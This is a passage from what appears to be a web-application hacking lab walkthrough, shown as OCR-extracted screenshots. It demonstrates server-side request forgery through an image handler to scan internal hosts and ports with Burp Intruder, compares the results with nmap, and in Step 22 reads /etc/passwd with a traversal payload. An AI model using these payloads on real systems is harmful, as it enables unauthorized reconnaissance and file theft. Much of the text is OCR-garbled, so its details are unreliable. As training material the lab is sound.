| Ta   | arget Proxy                                                                                                    | Spider      | Scanner  | Intruder | Repeater | Sequencer         | Decoder | Compare  | r Extender   |  |  |
| 1 >  |                                                                                                    |             |          |          |          |                   |         |          |              |  |  |
| Tar  | get Positions I                                                                                                    | Payloads 0  | ptions   |          |          |                   |         |          |              |  |  |
| ?    | Payload Sets          You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in different ways.        Payload set:       1       Payload count: 256         Payload type:       Numbers       Request count: 256 |             |          |          |          |                   |         |          |              |  |  |
| 2    | Payload type:       Numbers       Request count: 256         Payload Options [Numbers]       This payload type generates numeric payloads within a given range and in a specified format.         Number range       Type:       • Sequential • Random         From:       0         To:       255                                                                                        |             |          |          |          |                   |         |          |              |  |  |
|      | Step:                                                                                                    | 1           |          |          |          |                   |         |          | ¥            |  |  |

**Step 11:** Observe the result table using columns "Response received" or "Length", we can observe that there are 6 other IPs which responded quickly (400-650 ms) compared to normal response (3200-4200). Figure shows HTTP request for IP 192.168.200.110 which responded in 429 milliseconds:

|                                                 |             |            |                      |             | Intru   | ıde | er attack | 1         |           |         | 0 | • | ⊗ |
|-------------------------------------------------|-------------|------------|----------------------|-------------|---------|-----|-----------|-----------|-----------|---------|---|---|---|
| Attack Sa                                       | ve Colun    | nns        |                      |             |         |     |           |           |           |         |   |   |   |
| Results                                         | Target      | Positions  | Payloads             | Options     |         |     |           |           |           |         |   |   |   |
| Filter: Sho                                     | wing all it | ems        |                      |             |         |     |           |           |           |         |   |   | ? |
| Request                                         | Paylo       | ad Stat    | us R                 | sponse rece | eived   |     | Error     | Timeout   | Length    | Comment |   |   |   |
| 22                                              | 21          | 200        | 4                    | 1           |         |     |           |           | 151       |         |   |   | ۸ |
| 111                                             | 110         | 200        | 4                    | 9           |         | 4   |           |           | 16938     |         |   |   |   |
| 13                                              | 12          | 200        | 6                    | 4           |         |     |           |           | 11476     |         |   |   |   |
| 15                                              | 14          | 200        | 6                    | 5           |         | 1   |           |           | 200       |         |   |   |   |
| 12                                              | 11          | 200        | 6                    | 1           |         |     |           |           | 151       |         |   |   |   |
| 11                                              | 10          | 200        | 6                    | 6           |         | 1   |           |           | 280       |         |   |   |   |
| 39                                              | 38          | 200        | 3                    | 04          |         |     |           |           | 151       |         |   |   |   |
| 23                                              | 22          | 200        | 3                    | 36          |         |     |           |           | 151       |         |   |   |   |
| 112                                             | 111         | 200        | 3                    | 04          |         |     |           |           | 151       |         |   |   | v |
| -                                               | ^           |            | -                    | ~ ~         |         |     | ~         |           | 151       |         |   |   | • |
| Request                                         | Rospor      |            |                      |             |         |     | _         |           |           |         |   |   |   |
| Request                                         | Respon      | ise        |                      |             |         |     |           |           |           |         |   |   |   |
| Raw P                                           | arams       | Headers    | Hex                  |             |         |     |           |           |           |         |   |   |   |
| GET /imag                                       | ehandler    | .php?img   | url=http:/           | /192.168.2  | 00.110  | ΗT  | TP/1.1    |           |           |         |   |   |   |
| Host: sho                                       | p.webhac    | klab.com   |                      |             |         |     |           |           |           |         |   |   |   |
| User-Agen                                       | t: Mozil    | .la/5.0 () | X11; Linux           | x86_64; r   | v:45.0) | Ge  | ecko/2010 | 00101 Fir | efox/45.0 |         |   |   |   |
| Accept: 1                                       | mage/png    | ,1mage/*   | ;q=0.8,*/*<br>:q=0.5 | ;q=0.5      |         |     |           |           |           |         |   |   |   |
| Accept-Ea                                       | codina:     | azip, de   | ,q=0.5<br>flate      |             |         |     |           |           |           |         |   |   |   |
| Referer:                                        | http://s    | hop.webh   | acklab.com           | /products.  | php     |     |           |           |           |         |   |   |   |
| ?     +     >     Type a search term     0 mate |             |            |                      |             |         |     |           |           | tches     |         |   |   |   |
| Finished 📔                                      |             |            |                      |             |         |     |           |           |           |         |   |   |   |



| Step | 12: We can | observe the HTTP | response of | above request for IP | 9 192.168.200.110 | on port 80: |
|------|------------|------------------|-------------|----------------------|-------------------|-------------|
|------|------------|------------------|-------------|----------------------|-------------------|-------------|

|                                     |                      |           |            |               | Intru | ler attacl | (1      |        |         | 0 | ▣   | 8 |
|-------------------------------------|----------------------|-----------|------------|---------------|-------|------------|---------|--------|---------|---|-----|---|
| Attack Sa                           | ve Colun             | nns       |            |               |       |            |         |        |         |   |     |   |
| Results                             | Target               | Positions | Payloads   | Options       |       |            |         |        |         |   |     |   |
| Filter: Sho                         | wing all it          | ems       |            |               |       |            |         |        |         |   |     | ? |
| Request                             | Paylo                | ad Statu  | is Re      | sponse receiv | ed 🔺  | Error      | Timeout | Length | Comment |   |     |   |
| 22                                  | 21                   | 200       | 40         | 1             |       |            |         | 151    |         |   |     |   |
| 111                                 | 110                  | 200       | 42         | 9             |       |            |         | 16938  |         |   |     |   |
| 13                                  | 12                   | 200       | 60         | 1             |       |            |         | 11476  |         |   |     |   |
| 0                                   |                      | 200       | 61         | 9             |       |            |         | 280    |         |   |     |   |
| 15                                  | 14                   | 200       | 62         | 5             |       |            |         | 151    |         |   |     |   |
| 12                                  | 10                   | 200       | 64         | L             |       |            |         | 280    |         |   |     |   |
| 39                                  | 38                   | 200       | 32         | 5<br>14       |       |            |         | 151    |         |   |     |   |
| 23                                  | 22                   | 200       | 32         | 36            |       |            |         | 151    |         |   |     |   |
| 112                                 | 111                  | 200       | 33         | 04            |       |            | ă       | 151    |         |   |     | 1 |
| 1                                   | -                    |           |            |               |       |            |         |        |         |   | 7.7 | • |
|                                     |                      |           |            |               |       | _          |         |        |         |   | 17  |   |
| Request                             | Respon               | ise       |            |               |       |            |         |        |         |   |     |   |
| RawH                                | leaders              | Hex HTM   | 1L Render  |               |       |            |         |        |         |   |     |   |
| search<br>Home T<br>more_ve<br>• He | opup vo<br>ert<br>lp | uchers S  | <u>hop</u> |               |       |            |         |        |         |   |     |   |



**Step 13:** We have sorted the column "Response received" in ascending order but we need to also check with descending order. Figure shows HTTP request for IP "192.168.200.120" which responded in more than 60000 milliseconds. Hence, we can discover internal up hosts:

| Intruder attack 1                                  |               |                          |                        |          |            |           |         |  | •             | 8    |
|----------------------------------------------------|---------------|--------------------------|------------------------|----------|------------|-----------|---------|--|---------------|------|
| Attack Sav                                         | e Columns     |                          |                        |          |            |           |         |  |               |      |
| Results                                            | Target Po     | sitions Pavlo            | ads Options            |          |            |           |         |  |               |      |
|                                                    |               | ,                        |                        |          |            |           |         |  |               | 1    |
| Filter: Show                                       | ing all items |                          |                        |          |            |           |         |  |               | ?    |
| Request                                            | Payload       | Status                   | Response received      | Error    | Timeout    | Length    | Comment |  |               |      |
| 165                                                | 164           | 200                      | 4027                   |          | ŏ          | 151       |         |  |               |      |
| 211                                                | 210           | 200                      | 4037                   |          |            | 151       |         |  |               |      |
| 38                                                 | 37            | 200                      | 4040                   |          |            | 151       |         |  |               |      |
| 129                                                | 128           | 200                      | 4045                   |          |            | 151       |         |  |               |      |
| 147                                                | 146           | 200                      | 4050                   |          |            | 151       |         |  |               |      |
| 26                                                 | 25            | 200                      | 4055                   |          |            | 151       |         |  |               |      |
| 184                                                | 183           | 200                      | 4079                   |          |            | 151       |         |  |               |      |
| 182                                                | 181           | 200                      | 4221                   |          |            | 151       |         |  |               |      |
| 139                                                | 138           | 200                      | 4354                   | Ē        |            | 151       |         |  |               |      |
| 121                                                | 120           | 200                      | 60473                  |          |            | 151       |         |  |               |      |
| -                                                  |               |                          | 1                      |          |            |           |         |  | $\mathcal{I}$ |      |
| Request                                            | Response      |                          |                        |          |            |           |         |  |               |      |
|                                                    | ~             |                          |                        |          |            |           |         |  |               |      |
| Raw Par                                            | ams Head      | lers Hex                 |                        |          |            |           |         |  |               |      |
| GET /image                                         | nandler.ph    | p <b>'imgurl=htt</b>     | p://192.168.200.120    | TP/1.1   |            |           |         |  |               |      |
| Host: shop                                         | webhackla     | b.com                    |                        |          |            |           |         |  |               |      |
| User-Agent                                         | Mozilla/      | 5.0 (X11; Li             | nux x86_64; rv:45.0) 0 | ecko/201 | 90101 Fire | efox/45.0 |         |  |               |      |
| Accept: 1ma                                        | age/png,im    | age/*;q=0.8,             | */*;q=0.5              |          |            |           |         |  |               |      |
| Accept-Lan                                         | guage: en-l   | us,en;q=0.5<br>n doflato |                        |          |            |           |         |  |               | - 81 |
| Referer: h                                         | ttn://shop    | webbacklab               | com/products php       |          |            |           |         |  |               | -    |
|                                                    | c cp. // shop | Tioozzoł                 | Le Comproduces prip    |          |            |           |         |  |               | ¥    |
| ?     +     >     Type a search term     0 matches |               |                          |                        |          |            |           |         |  | ches          |      |
| Finished 📕                                         |               |                          |                        |          |            |           |         |  |               |      |
|                                                    |               |                          |                        |          |            |           |         |  |               |      |

| Filter: Shov                                                                    | ving all items                                                                |        |                   |                 |       |         |        |
|---------------------------------------------------------------------------------|-------------------------------------------------------------------------------|--------|-------------------|-----------------|-------|---------|--------|
| Request                                                                         | Payload                                                                       | Status | Response received | Response comple | Error | Timeout | Length |
| 113                                                                             | 113                                                                           | 200    | 3130              | 3258            |       |         | 151    |
| 114                                                                             | 114                                                                           | 200    | 3259              | 3259            |       |         | 151    |
| 115                                                                             | 115                                                                           | 200    | 3305              | 3305            |       |         | 151    |
| 116                                                                             | 116                                                                           | 200    | 3302              | 3430            |       |         | 151    |
| 117                                                                             | 117                                                                           | 200    | 3256              | 3427            |       |         | 151    |
| 118                                                                             | 118                                                                           | 200    | 3131              | 3257            |       |         | 151    |
| 119                                                                             | 119                                                                           | 200    | 3257              | 3257            |       |         | 151    |
| 120                                                                             | 120                                                                           | 200    | 3298              | 3298            |       |         | 151    |
| 121                                                                             | 121                                                                           | 200    | 3303              | 3432            |       |         | 151    |
| 122                                                                             | 122                                                                           | 200    | 3457              | 3458            |       |         | 151    |
| 123                                                                             | 123                                                                           | 200    | 3134              | 3263            |       |         | 151    |
| 124                                                                             | 124                                                                           | 200    | 3433              | 3434            |       |         | 151    |
| 125                                                                             | 125                                                                           | 200    | 3418              | 3418            |       |         | 151    |
| 126                                                                             | 126                                                                           | 200    | 3343              | 3344            |       |         | 151    |
| -                                                                               |                                                                               |        |                   |                 |       |         |        |
| Request                                                                         | Perponse                                                                      |        |                   |                 |       |         |        |
| Request                                                                         | Response                                                                      |        |                   |                 |       |         |        |
| Raw He                                                                          | aders Hex                                                                     |        |                   |                 |       |         |        |
| BTTP/1.1 2<br>Date: Mon<br>Server: Ap<br>Content-Le<br>Connection<br>Content-Ty | 200 OK<br>, 16 Jul 2018 11:37:09 GM<br>angth: 0<br>n: close<br>ype: image/png | 5      |                   |                 |       |         |        |
| ? <                                                                             | + > Type a search                                                             | i term |                   |                 |       |         |        |



**Step 14:** To perform automated internal network scanning/service enumeration, we can use Burp Intruder and select the last octet of IP address and also a port. We need to perform service enumeration on multiple IPs so we can select "Cluster bomb" as an attack type:

| Target Positions Payloads Options                                                                                                    |                                       |
|----------------------------------------------------------------------------------------------------|---------------------------------------|
| Payload Positions Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.                                                                                                    | Start attack                          |
| Attack type: Cluster bomb                                                                                                    |                                       |
| GET /imagehandler.php?imgur1=http://192.168.200.\$10\$;\$805 HTTP/1.1<br>Host: shop.webhacklab.com<br>User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0<br>Accept: */*<br>Accept-Language: en-US,en;q=0.5<br>Accept-Encoding: gzip, deflate<br>Referer: http://shop.webhacklab.com/products.php<br>Cookie: PHPSESSID=js3ap7j337724mh6gveaivbhfl<br>Connection: close | Add §<br>Clear §<br>Auto §<br>Refresh |
| ? < + > Type a search term 0 matches                                                                                                    | Clear                                 |
| 2 payload positions Length: 381                                                                                                    |                                       |

**Step 15:** In Burp Intruder, select the Payload for the first position, here we are going to mention last octet of IPs:

| Target Positions Payloads Options                                                                                                    |                                                              |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|
| Payload Sets You can define one or more payload sets. The number of payload sets depends on the attack payload types are available for each payload set, and each payload type can be customized in | type defined in the Positions tab. Various n different ways. |
| Payload set: 1   Payload count: 4 Payload type: Simple list  Request count: 0                                                                                                    |                                                              |
| Payload Options [Simple list]<br>This payload type lets you configure a simple list of strings that are used as payloads.                                                                           |                                                              |
| Paste         10           Load         12           21         21                                                                                                    |                                                              |
| Clear                                                                                                    |                                                              |
| Add Enter a new item                                                                                                    |                                                              |
| Add from list                                                                                                    | Y                                                            |



Step 16: In Burp Intruder, select the Payload for second position, here we are going to mention list

of ports/services to enumerate for IPs mentioned in above step:

| Targ | et Positions                                 | Payloads                                     | Options                                  |                                                         |                                                                                                    |              |
|------|----------------------------------------------|----------------------------------------------|------------------------------------------|---------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|
| ?    | Payload So<br>You can defin<br>payload types | e <b>ts</b><br>e one or mor<br>are available | e payload sets. Ti<br>9 for each payload | he number of payload sets<br>d set, and each payload ty | depends on the attack type defined in the Positions tab. Various<br>pe can be customized in different ways. | Start attack |
|      | Payload set:<br>Payload type:                | 2<br>Simple list                             | •<br>•                                   | Payload count: 10<br>Request count: 40                  |                                                                                                    |              |
| ?    | Payload O<br>This payload t                  | <b>ptions [Sin</b><br>ype lets you           | nple list]<br>configure a simple         | e list of strings that are use                          | ed as payloads.                                                                                             |              |
|      | Paste                                        | 80<br>8080<br>8000                           |                                          |                                                         |                                                                                                    |              |
|      | Remove<br>Clear                              | 21<br>22<br>8009<br>3000                     |                                          |                                                         | ▶                                                                                                    |              |
|      | Add                                          | 8999<br>9999<br>Enter a new                  | w item                                   |                                                         |                                                                                                    |              |
|      | Add from list                                | t                                            |                                          | T                                                       |                                                                                                    |              |

**Step 17: CAUTION:** we are going to perform host/service discovery through web application, it could be possible that a little mistake may ruin our plan by making multiple requests. Generally, it is preferable to go with only "1" thread and with throttling request:

| Targ | et Positions                                   | Payloads                                | Options                              |                                                        |              |
|------|------------------------------------------------|-----------------------------------------|--------------------------------------|--------------------------------------------------------|--------------|
| ?    | Request He<br>These settings                   | eaders<br>s control wh<br>ontent-Lengt  | nether Intrude<br>h header           | updates the configured request headers during attacks. | Start attack |
| ?    | Request Er                                     | ngine<br>s control the                  | engine used                          | for making HTTP requests when performing attacks.      |              |
|      | Number of thr<br>Number of reb<br>Pause before | eads:<br>ries on netw<br>retry (millise | vork failure:<br>econds):            | 1<br>3<br>2000                                         |              |
|      | Throttle (millise                              | econds): 💽                              | ) Fixed<br>) Variable: st            | 0<br>art 0 step 30000                                  |              |
|      | Start time:                                    |                                         | ) Immediately<br>) In 10<br>) Paused | minutes                                                | ļ            |



**Step 18:** Observe the result table using columns "Length" or "Response received", we can observe that there are 6 other services which have large response contents(167-11500 Bytes) comparing to normal request(151 Bytes). Figure shows that HTTP request for IP 192.168.200.12 and port 80(service HTTP) which responded in 11476 Bytes.

| Filter: Showi                                     | ing all items  |              |            |                   |         |           |            |     | ?     |
|---------------------------------------------------|----------------|--------------|------------|-------------------|---------|-----------|------------|-----|-------|
| Request                                           | Payload1       | Payload2     | Status     | Response received | Error   | Timeout   | Length 🔻   | Con | nment |
| 3                                                 | 12             | 80           | 200        | 502               |         |           | 11476      |     | A     |
| 6                                                 | 11             | 8080         | 200        | 357               |         |           | 10902      |     |       |
| 27                                                | 12             | 3000         | 200        | 549               |         |           | 4722       |     |       |
| 2                                                 | 11             | 80           | 200        | 766               |         |           | 765        |     |       |
| 0                                                 |                |              | 200        | 946               |         |           | 280        |     |       |
| 1                                                 | 10             | 80           | 200        | 553               |         |           | 280        |     |       |
| 7                                                 | 12             | 8080         | 200        | 553               |         |           | 167        |     |       |
| 4                                                 | 21             | 80           | 200        | 543               |         |           | 151        |     |       |
| 5                                                 | 10             | 8080         | 200        | 506               |         |           | 151        |     |       |
| 8                                                 | 21             | 8080         | 200        | 547               |         |           | 151        |     |       |
| 9                                                 | 10             | 8000         | 200        | 553               |         |           | 151        |     |       |
| 10                                                | 11             | 8000         | 200        | 501               |         |           | 151        |     |       |
| 11                                                | 12             | 8000         | 200        | 548               |         |           | 151        |     | T     |
| L10                                               | 71             | 0000         | 200        | E 4 0             | [_]     |           | 454        | -   |       |
| Request                                           | Response       |              |            |                   |         |           |            |     |       |
| Davis Da                                          | units Handara  | Hav          |            |                   |         |           |            |     |       |
| Raw Pa                                            | railis neaders | nex          |            |                   |         |           |            |     |       |
| GET /image                                        | handler.php?i  | mgurl=http:/ | /192.168.2 | 00.12:80 HTTP/1.  | 1       |           |            |     |       |
| Host: shop                                        | .webhacklab.c  | om           |            |                   |         |           |            |     |       |
| User-Agent                                        | : Mozilla/5.0  | (Windows NI  | 6.3; Wine  | 54; x64; rv:59.0) | Gecko/2 | 0100101   | Firefox/59 | . 0 |       |
| Accept: */                                        | *              |              |            |                   |         |           |            |     |       |
| Accept-Language: en-US,en;q=0.5                   |                |              |            |                   |         | •         |            |     |       |
| ?      +     >     Type a search term     0 match |                |              |            |                   |         | 0 matches |            |     |       |
| Finished                                          |                |              |            |                   |         |           |            |     |       |



**Step 19:** Observe the result table using columns "Length" for each ports/services, we can observe that there are 5 other services which have variations in "Length". However, this is a demo application and we have restricted our result analysis to "Length" only but we can also compare results with "Response received".

| Filter: Sho                                                                    | owing all items                                                           |                                                                                        |                               |                     |            |       |         |        |
|--------------------------------------------------------------------------------|---------------------------------------------------------------------------|----------------------------------------------------------------------------------------|-------------------------------|---------------------|------------|-------|---------|--------|
| Request                                                                        | Payload1                                                                  | Payload2                                                                               | Status                        | Respons             | Respons    | Error | Timeout | Length |
| 0                                                                              |                                                                           |                                                                                        | 200                           | 493                 | 493        |       |         | 765    |
| 1                                                                              | 10                                                                        | 80                                                                                     | 200                           | 650                 | 650        |       |         | 280    |
| 2                                                                              | 11                                                                        | 80                                                                                     | 200                           | 470                 | 471        |       |         | 765    |
| 3                                                                              | 12                                                                        | 80                                                                                     | 200                           | 316                 | 443        |       |         | 11476  |
| 4                                                                              | 21                                                                        | 80                                                                                     | 200                           | 452                 | 452        |       |         | 151    |
| 5                                                                              | 10                                                                        | 8080                                                                                   | 200                           | 476                 | 476        |       |         | 151    |
| 6                                                                              | 11                                                                        | 8080                                                                                   | 200                           | 482                 | 483        |       |         | 151    |
| 7                                                                              | 12                                                                        | 8080                                                                                   | 200                           | 391                 | 392        |       |         | 167    |
| 8                                                                              | 21                                                                        | 8080                                                                                   | 200                           | 478                 | 478        |       |         | 151    |
| 9                                                                              | 10                                                                        | 8888                                                                                   | 200                           | 483                 | 483        |       |         | 151    |
| 10                                                                             | 11                                                                        | 8888                                                                                   | 200                           | 484                 | 484        |       |         | 151    |
| 11                                                                             | 12                                                                        | 8888                                                                                   | 200                           | 393                 | 394        |       |         | 151    |
| 12                                                                             | 21                                                                        | 8888                                                                                   | 200                           | 433                 | 434        |       |         | 151    |
| 13                                                                             | 10                                                                        | 21                                                                                     | 200                           | 3303                | 3434       |       |         | 151    |
| 14                                                                             | 11                                                                        | 21                                                                                     | 200                           | 472                 | 472        |       |         | 151    |
| 15                                                                             | 12                                                                        | 21                                                                                     | 200                           | 379                 | 379        |       |         | 151    |
| 16                                                                             | 21                                                                        | 21                                                                                     | 200                           | 424                 | 425        |       |         | 151    |
| 17                                                                             | 10                                                                        | 22                                                                                     | 200                           | 440                 | 441        |       |         | 151    |
| 18                                                                             | 11                                                                        | 22                                                                                     | 200                           | 459                 | 459        |       |         | 151    |
| 19                                                                             | 12                                                                        | 22                                                                                     | 200                           | 380                 | 381        |       |         | 151    |
| 20                                                                             | 21                                                                        | 22                                                                                     | 200                           | 474                 | 474        |       |         | 151    |
| 21                                                                             | 10                                                                        | 8000                                                                                   | 200                           | 480                 | 480        |       |         | 151    |
| 22                                                                             | 11                                                                        | 8000                                                                                   | 200                           | 471                 | 472        |       |         | 151    |
| 23                                                                             | 12                                                                        | 8000                                                                                   | 200                           | 470                 | 470        |       |         | 151    |
| 24                                                                             | 21                                                                        | 8000                                                                                   | 200                           | 480                 | 480        |       |         | 151    |
| 25                                                                             | 10                                                                        | 3000                                                                                   | 200                           | 463                 | 464        |       |         | 151    |
| 26                                                                             | 11                                                                        | 3000                                                                                   | 200                           | 468                 | 468        |       |         | 151    |
| 27                                                                             | 12                                                                        | 3000                                                                                   | 200                           | 471                 | 471        |       |         | 151    |
| 28                                                                             | 21                                                                        | 3000                                                                                   | 200                           | 470                 | 470        |       |         | 151    |
| 29                                                                             | 10                                                                        | 3001                                                                                   | 200                           | 391                 | 391        |       |         | 151    |
| 30                                                                             | 11                                                                        | 3001                                                                                   | 200                           | 446                 | 446        |       |         | 151    |
| 31                                                                             | 12                                                                        | 3001                                                                                   | 200                           | 305                 | 1598       |       |         | 123040 |
| 32                                                                             | 21                                                                        | 3001                                                                                   | 200                           | 255                 | 256        |       |         | 151    |
| Request Response                                                               |                                                                           |                                                                                        |                               |                     |            |       |         |        |
| Raw P                                                                          | arams Headers                                                             | Hex                                                                                    |                               |                     |            |       |         |        |
| GET /imagehandler.php <mark>?imgurl=http://192.168.200.12:3001</mark> HTTP/1.1 |                                                                           |                                                                                        |                               |                     |            |       |         |        |
| Host: sho                                                                      | dost: shop.webhacklab.com                                                 |                                                                                        |                               |                     |            |       |         |        |
| Accept : +                                                                     | <pre>nt: Mozilla/5. text/html.eppl</pre>                                  | <pre>u (macintosh; intel Mac OS X 10.13;<br/>ication/whtml+wml.application/wml;;</pre> | rv:52.0) Generation $rv:52.0$ | еско/2010010<br>0.8 | I Firefox/ | 52.0  |         |        |
| Accept-La                                                                      | ccept: cext/ntmir,appircation/xntmirkmir,appircation/xmir;q=0.9,*/*;q=0.8 |                                                                                        |                               |                     |            |       |         |        |



**Step 20:** Observe the result table using columns "Length" or "Response received" for each ports/services, we can observe that there are 2 other services(HTTP on port 8080) which have variations in "Length".

| Results      | Target       | Positions | Payloads     | Options |                   |     |            |             |          |          |        |       |     |
|--------------|--------------|-----------|--------------|---------|-------------------|-----|------------|-------------|----------|----------|--------|-------|-----|
| Filter: Show | ving all ite | ems       |              |         |                   |     |            |             |          |          |        |       | ?   |
| Request      | Payloa       | ad1       |              | Paylo   | ad2               |     | Status     | Response    | Error    | Timeout  | Length |       |     |
| 10           | 11           |           |              | 8000    |                   |     | 200        | 545         |          |          | 151    |       |     |
| 21           | 10           |           |              | 8009    |                   |     | 200        | 510         |          |          | 151    |       |     |
| 22           | 11           |           |              | 8009    |                   |     | 200        | 524         |          |          | 151    |       |     |
| 23           | 12           |           |              | 8009    |                   |     | 200        | 546         |          |          | 151    |       |     |
| 24           | 21           |           |              | 8009    |                   |     | 200        | 551         |          |          | 151    |       |     |
| 8            | 21           |           |              | 8080    |                   |     | 200        | 507         |          |          | 151    |       |     |
| 6            | 11           |           |              | 8080    |                   |     | 200        | 512         |          |          | 10902  |       |     |
| 7            | 12           |           |              | 8080    |                   |     | 200        | 545         |          |          | 167    |       |     |
| 5            | 10           |           |              | 8080    |                   |     | 200        | 921         |          |          | 151    |       |     |
| 40           | 21           |           |              | 8888    |                   |     | 200        | 546         |          |          | 151    |       |     |
| 38           | 11           |           |              | 8888    |                   |     | 200        | 547         |          |          | 151    |       |     |
| 39           | 12           |           |              | 8888    |                   |     | 200        | 550         |          |          | 151    |       |     |
| 37           | 10           |           |              | 8888    |                   |     | 200        | 553         |          |          | 151    |       |     |
| 29           | 10           |           |              | 8999    |                   |     | 200        | 525         |          |          | 151    |       |     |
| 30           | 11           |           |              | 8999    |                   |     | 200        | 538         |          |          | 151    |       |     |
| 32           | 21           |           |              | 8999    |                   |     | 200        | 547         |          |          | 151    |       |     |
| 31           | 12           |           |              | 8999    |                   |     | 200        | 552         |          |          | 151    |       |     |
| 36           | 21           |           |              | 9999    |                   |     | 200        | 499         |          |          | 151    |       |     |
| 33           | 10           |           |              | 9999    |                   |     | 200        | 508         |          |          | 151    |       |     |
| 35           | 12           |           |              | 9999    |                   |     | 200        | 544         | <u> </u> | <u> </u> | 151    | _     | 2   |
| 34           | 11           |           |              | 9999    |                   |     | 200        | 546         | ,        |          | 151    |       |     |
| •            |              |           |              |         |                   |     |            |             |          |          |        | 7.0   |     |
| Request      | Respor       | ıse       |              |         |                   |     |            |             |          |          |        |       |     |
| Raw          | arams        | Headers   | Hex          |         |                   |     |            |             |          |          |        |       |     |
| GET /imag    | rehandl      | er.php?im | ourl=http    | ://192. | 168.200.11:9999 H | ТТР | /1.1       |             |          |          |        |       |     |
| Host: sho    | p.webh       | acklab.co | m            |         |                   |     |            |             |          |          |        |       |     |
| User-Ager    | t: Moz       | illa/5.0  | (Windows     | NT 6.3; | Win64; x64; rv:5  | 9.0 | ) Gecko/20 | )100101 Fir | efox/59. | 0        |        |       |     |
| Accept: *    | */*          |           |              |         |                   |     |            |             |          |          |        |       | W   |
| ? <          | +            | > 73      | /pe a search | term    |                   |     |            |             |          |          | 0      | matcl | nes |
| Finished     |              |           |              |         |                   |     |            |             |          |          |        |       |     |



**Step 21:** We can also match our results with "Nmap" output as shown in below Figure:

```
root@Kali:~# nmap -F 192.168.200.0/24 -sT
```

| SYN Stealth Scan Timing: About 100 007 done: FTC: 21:33 (0:00:00 remaining) |
|-----------------------------------------------------------------------------|
| Nmap scan report for pay.webhacklab.com (192.168.200.10)                    |
| Host is up (0.44s latency).                                                 |
| NOT STOWN- 77 CLOSED POPUS<br>PART STATE SERVICE                            |
| 21/ten open ftn                                                             |
| 22/tcp open ssh                                                             |
| 80/tcp open http                                                            |
|                                                                             |
| Nmap scan report for auth.webhacklab.com (192.168.200.11)                   |
| Host is up (0.20s latency).                                                 |
| PORT STATE SERVICE                                                          |
| 21/tcp open ftp                                                             |
| 22/tcp open ssh                                                             |
| 80/tcp open http                                                            |
| 8009/tcp open ajp13                                                         |
| 8080/tcp open http-proxy                                                    |
| Nman scan report for misc.webbacklab.com (192.168.200.12)                   |
| Host is up (0.23s latency).                                                 |
| Not shown: 95 closed ports                                                  |
| PORT STATE SERVICE                                                          |
| 22/tcp open ssh                                                             |
| S3/TCP OPEN AOMAIN                                                          |
| 3000/tcp open nup                                                           |
| 8080/tcp open http-proxy                                                    |
|                                                                             |
| Nmap scan report for 192.168.200.14                                         |
| Not is up (0.24s latency).                                                  |
| PORT STATE SERVICE                                                          |
| 22/tcp open ssh                                                             |
|                                                                             |
| Nmap scan report for hc.webhacklab.com (192.168.200.15)                     |
| Host is up (0.23s latency).                                                 |
| PORT STATE SERVICE                                                          |
| 22/tcp open ssh                                                             |
| 80/tcp open http                                                            |
| 8009/tcp open ajp13                                                         |
| 8080/tcp open http-proxy                                                    |
| Nman scap report for 192.168.200.21                                         |
| Host is up (0.23s latency).                                                 |
| Not shown: 99 closed ports                                                  |
| PORT STATE SERVICE                                                          |
| 22/tcp open ssh                                                             |
| Nmap done: 256 IP addresses (6 hosts up) scanned in 89.43 seconds           |



Step 22: Similarly, fetch an internal file "/etc/passwd" using payload:

| /////etc/passwd                                      |                                                      |
|------------------------------------------------------|------------------------------------------------------|
| Go Cancel <   v >   v                                | Target: http://shop.webhacklab.com                   |
| Request                                              | Response                                             |
| Raw Params Headers Hex                               | Raw Headers Hex                                      |
| CFT                                                  | HTTP/1 1 200 0K                                      |
| /imagehandler phy?imgurl= / / / / / / /etc/passwd    | Date: Mon 16 Apr 2018 15:17:29 GMT                   |
| HTTP/1.1                                             | Server: Apache/2.4.18 (Ubuntu)                       |
| Host: shop.webhacklab.com                            | Content-Length: 1981                                 |
| User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; | Connection: close                                    |
| rv:59.0) Gecko/20100101 Firefox/59.0                 | Content-Type: image/png                              |
| Accept: */*                                          |                                                      |
